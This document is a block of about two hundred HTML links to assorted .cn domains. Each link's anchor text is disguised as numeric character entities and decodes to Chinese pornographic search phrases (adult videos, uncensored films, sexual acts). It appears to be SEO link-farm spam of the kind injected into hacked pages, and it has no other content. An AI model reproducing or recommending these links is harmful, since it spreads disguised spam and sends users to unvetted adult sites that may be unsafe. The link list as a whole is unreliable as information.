<a href="http://m.gaopin17.cn" target="_blank">&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x5927;&#x7247;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://run99.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.pjwl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;av</a>|
<a href="http://www.jiongzhou.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://www.qunfa168.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.finy.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://xacqgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.whshunchi.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://szhuaite.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.longli-stone.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://m.dreamcg.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.hycwjgs.cn" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x5740;</a>|
<a href="http://onnice.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hongyuangonglv.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.dgcabybe.com.cn" target="_blank">&#x5929;&#x5929;&#x8279;</a>|
<a href="http://m.yikangju.cn" target="_blank">&#x6252;&#x4E0B;&#x5973;&#x6559;&#x5E08;&#x7684;&#x5185;&#x8863;</a>|
<a href="http://hljchyq.cn" target="_blank">91&#x591C;&#x8272;</a>|
<a href="http://czhuojia.cn" target="_blank">&#x6421;bbb,&#x6421;bbbb,&#x6421;bbbb</a>|
<a href="http://xpxnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.mc-steel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x7535;&#x5F71;</a>|
<a href="http://xmsfk.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://sh-jiegao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://www.wshongjing.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>|
<a href="http://lthjgs.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://almagnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ocdesign.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dzsds.cn" target="_blank">&#x597D;&#x5927;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://m.jinhaiyang.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.cqwlqz.cn" target="_blank">91&#x5728;&#x7EBF;&#x65E0;&#x7CBE;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;</a>|
<a href="http://www.yvo.net.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://m.hnsyh.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://suntodayseeds.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://naturegenesci.com.cn" target="_blank">&#x597D;&#x540A;&#x65E5;&#x89C6;&#x9891;</a>|
<a href="http://www.genphoal.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5728;&#x7EBF;</a>|
<a href="http://mybz.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.mb777.cn" target="_blank">&#x56FE;&#x4E66;&#x9986;&#x7684;&#x5973;&#x670B;&#x53CB;</a>|
<a href="http://m.ksbbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://calvert.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6345;</a>|
<a href="http://m.hzguangdian.com.cn" target="_blank">&#x6027;&#x5DF4;&#x514B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.xhfgm.cn" target="_blank">&#x6478;&#x80F8;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.lonway.com.cn" target="_blank">99&#x4E45;&#x70ED;</a>|
<a href="http://m.stee.com.cn" target="_blank">&#x7537;&#x4EBA;c&#x5973;&#x4EBA;</a>|
<a href="http://m.hans.net.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://soyee.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.popshare.cn" target="_blank">&#x514D;&#x8D39;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://lygctchem.cn" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;</a>|
<a href="http://m.wzy99.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://shgxbanchang.org.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://zzsxwj.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hnjrsj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.fesio.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x606F;&#x4E0E;&#x5B50;&#x731B;&#x70C8;&#x4EA4;&#x5C3E;</a>|
<a href="http://www.mboh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.021xt.cn" target="_blank">&#x4E00;&#x8FB9;c&#x5CB3;&#x4E00;&#x8FB9;&#x8BF4;&#x7C97;&#x8BDD;</a>|
<a href="http://www.czdy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://m.qingshaofen.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5927;&#x80C6;4444ww&#x5F20;&#x7B71;&#x96E8;</a>|
<a href="http://m.gccrc.cn" target="_blank">av&#x4E45;&#x4E45;</a>|
<a href="http://m.hongkai168.cn" target="_blank">&#x9AD8;&#x8DDF;&#x8089;&#x4E1D;&#x4E1D;&#x889C;&#x547B;&#x541F;&#x556A;&#x556A;&#x7F51;&#x7AD9;av</a>|
<a href="http://chenglingling12.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x6027;xxxxhdvideosex</a>|
<a href="http://www.1business.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cn-dl.cn" target="_blank">&#x8272;&#x6212;&#x7535;&#x5F71;&#x672A;&#x6D4B;&#x51CF;&#x9664;&#x7248;</a>|
<a href="http://tele365.cn" target="_blank">&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.yhdd.com.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.rixinsteel.com.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jnsclsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ytdewei.com.cn" target="_blank">&#x4E00;&#x8FB9;c&#x5CB3;&#x4E00;&#x8FB9;&#x8BF4;&#x7C97;&#x8BDD;</a>|
<a href="http://www.lyzxgybc.cn" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://365tr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.sunel.cn" target="_blank">69&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lengyanzhoult.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://woohu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.wanfuzhifu.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://m.sxcxsy.cn" target="_blank">91&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://hbgb.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://yplh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://zckh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://m.overtarget.com.cn" target="_blank">www.&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://jdooo.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://m.cn-dl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.vkb.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://m.xishaji.cn" target="_blank">&#x66B4;&#x8E81;&#x5C11;&#x5973;csgo&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sffdj.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">99&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mfjeans.cn" target="_blank">&#x6DF1;&#x591C;av</a>|
<a href="http://m.chuangdo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.hf-56.cn" target="_blank">&#x9EC4;&#x8272;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;</a>|
<a href="http://qican.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qdjsj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://www.yescnc.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.siniasc.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;app&#x9EC4;</a>|
<a href="http://hzaxgs.com.cn" target="_blank">91&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szhuaite.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.netii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yjljx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.vipnb6.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.zjxinda.com.cn" target="_blank">www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.mpegc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x7684;&#x542B;&#x4E49;</a>|
<a href="http://m.tele365.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ming656.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://m.ydking.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.nbhuafa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.diufen.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>|
<a href="http://www.yidao.org.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;</a>|
<a href="http://www.ykckm.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x731B;&#x7F51;&#x7AD9;vr</a>|
<a href="http://m.bjhongyunlai.cn" target="_blank">&#x9A9A;&#x864E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdwdy.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://j-fashion.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.happygroup.net.cn" target="_blank">av&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.qunlisteel.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;</a>|
<a href="http://winneropto.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://baorongtalk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://pyhonda.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.hongfa888.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://www.aossh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;</a>|
<a href="http://taipan3.cn" target="_blank">&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.cndongda.cn" target="_blank">91&#x5BFC;&#x822A;</a>|
<a href="http://m.cjwa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.hntianya.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcgjk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.kszdsun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.wzfly518.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://m.jinled.cn" target="_blank">&#x5AE9;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://m.woohu.cn" target="_blank">91&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.mingweijj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://szfyjh168.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://www.fjqzxhtc.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.sh-jojj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bestermy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsnpc.cn" target="_blank">www.&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.jnsclsb.cn" target="_blank">&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.szta.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://m.xiangyu-glass.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://m.hnsmisi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://m.gzjdw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gccrc.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjzjlh.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.mhzc.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.yh56.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;</a>|
<a href="http://www.fdjinlin.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hacan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.szgybp.cn" target="_blank">&#x556A;&#x556A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://aeonsoft.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://zlcpa.com.cn" target="_blank">&#x6751;&#x59D1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.a731it.cn" target="_blank">www.&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://www.yhhr.net.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;av</a>|
<a href="http://xushengqizu.com.cn" target="_blank">av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.anjubanyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7247;</a>|
<a href="http://comansajie.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://jingxiao2.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://m.gzcosco.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;</a>|
<a href="http://m.shenone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.ylsp.net.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.luanyin.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fscnc.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aswio.cn" target="_blank">&#x5927;j8&#x9ED1;&#x4EBA;w&#x5DE8;&#x5927;888a&#x7247;</a>|
<a href="http://m.myjc100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x8001;&#x5987;</a>|
<a href="http://haidawarp.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.xjhysc.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7231;&#x7231;</a>|
<a href="http://www.zbny.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.dash910.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51cailiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://m.lfymbcj.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x7EA7;&#x7247;</a>|
<a href="http://www.vbyl.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.czdry.com.cn" target="_blank">&#x56DB;&#x864E;av&#x5728;&#x7EBF;</a>|
<a href="http://kshsb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;69</a>|
<a href="http://www.jiless.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.fr-materials.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999</a>|
<a href="http://m.baipinhui.net.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bayan.net.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://m.88sf.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://aimis.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://m.zhongweili.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.fangyuangx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://m.besttool.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5434;&#x68A6;&#x68A6;</a>|
<a href="http://m.ntdhjc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.seewell.com.cn" target="_blank">&#x79CB;&#x971E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kcmj.com.cn" target="_blank">&#x514D;&#x8D39;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.csjf168.cn" target="_blank">&#x5F3A;&#x4F26;&#x8F69;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.asiapipefitting.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://njtgjh.cn" target="_blank">&#x7537;&#x751F;&#x64CD;&#x5973;&#x751F;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://jiaa.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.ielogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;av</a>|
<a href="http://fourao.cn" target="_blank">&#x7537;&#x751F;&#x8279;&#x5973;&#x751F;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x8349;&#x8393;av</a>|
<a href="http://xbmxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;91</a>|
<a href="http://m.floraland.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jitaly.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.pcman.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.ckchw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;</a>|
<a href="http://m.jyprj.cn" target="_blank">&#x5976;&#x6CE2;&#x9738;&#x5DE8;&#x4E73;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E73;</a>|
<a href="http://www.hunet1688.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.zhtls.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzjdw.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x306E;&#x592B;&#x5987;&#x4EA4;&#x6362;</a>|
<a href="http://njweigai.com.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://m.lygctchem.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
